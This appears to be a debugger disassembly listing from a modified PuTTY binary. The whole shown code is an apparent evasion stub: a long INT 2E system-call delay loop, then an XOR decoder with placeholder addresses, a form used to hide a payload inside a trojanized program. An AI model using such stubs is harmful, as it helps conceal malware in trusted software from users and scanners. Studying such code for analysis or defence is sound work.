 004B7C00 $ 60 PUSHAD
004B7C01 . 9C PUSHFD
004B7C02 . BF 0000000A MOV EDI,0A000000
004B7C07 . BA FFFFFF7F MOV EDX,7FFFFFFF
004B7C0C > 42 INC EDX
004B7C0D . 52 PUSH EDX
004B7C0E . 6A 02 PUSH 2
004B7C10 . 58 POP EAX
004B7C11 . CD 2E INT 2E
004B7C13 . 3C 05 CMP AL,5
004B7C15 . 5A POP EDX
004B7C16 . 4F DEC EDI
004B7C17 . 85FF TEST EDI,EDI
004B7C19 .^75 F1 JNZ SHORT putty-02.004B7C0C
004B7C1B . 90 NOP
004B7C1C B8 AAAAAAAA MOV EAX,AAAAAAAA
004B7C21 BF 77777777 MOV EDI,77777777
004B7C26 0F6EC7 MOVD MM0,EDI
004B7C29 0F62C0 PUNPCKLDQ MM0,MM0
004B7C2C 0FEF00 PXOR MM0,QWORD PTR DS:[EAX]
004B7C2F 0F7F00 MOVQ QWORD PTR DS:[EAX],MM0
004B7C32 83C0 08 ADD EAX,8
004B7C35 3D 99999999 CMP EAX,99999999
004B7C3A ^7E EA JLE SHORT putty-02.004B7C26
004B7C3C 90 NOP
004B7C3D 90 NOP
004B7C3E 00 DB 00
004B7C3F 00 DB 00
004B7C40 FE DB FE
004B7C41 FF DB FF
004B7C42 FF DB FF
004B7C43 FF DB FF
004B7C44 FF DB FF